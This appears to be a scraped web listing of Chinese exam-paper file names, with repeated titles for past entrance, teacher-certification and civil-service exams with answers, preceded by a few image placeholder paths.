











 2023年江西萍乡中考道德与法治真题及答案.doc
2023年江西萍乡中考道德与法治真题及答案.doc 2012年重庆南川中考生物真题及答案.doc
2012年重庆南川中考生物真题及答案.doc 2013年江西师范大学地理学综合及文艺理论基础考研真题.doc
2013年江西师范大学地理学综合及文艺理论基础考研真题.doc 2020年四川甘孜小升初语文真题及答案I卷.doc
2020年四川甘孜小升初语文真题及答案I卷.doc 2020年注册岩土工程师专业基础考试真题及答案.doc
2020年注册岩土工程师专业基础考试真题及答案.doc 2023-2024学年福建省厦门市九年级上学期数学月考试题及答案.doc
2023-2024学年福建省厦门市九年级上学期数学月考试题及答案.doc 2021-2022学年辽宁省沈阳市大东区九年级上学期语文期末试题及答案.doc
2021-2022学年辽宁省沈阳市大东区九年级上学期语文期末试题及答案.doc 2022-2023学年北京东城区初三第一学期物理期末试卷及答案.doc
2022-2023学年北京东城区初三第一学期物理期末试卷及答案.doc 2018上半年江西教师资格初中地理学科知识与教学能力真题及答案.doc
2018上半年江西教师资格初中地理学科知识与教学能力真题及答案.doc 2012年河北国家公务员申论考试真题及答案-省级.doc
2012年河北国家公务员申论考试真题及答案-省级.doc 2020-2021学年江苏省扬州市江都区邵樊片九年级上学期数学第一次质量检测试题及答案.doc
2020-2021学年江苏省扬州市江都区邵樊片九年级上学期数学第一次质量检测试题及答案.doc 2022下半年黑龙江教师资格证中学综合素质真题及答案.doc
2022下半年黑龙江教师资格证中学综合素质真题及答案.doc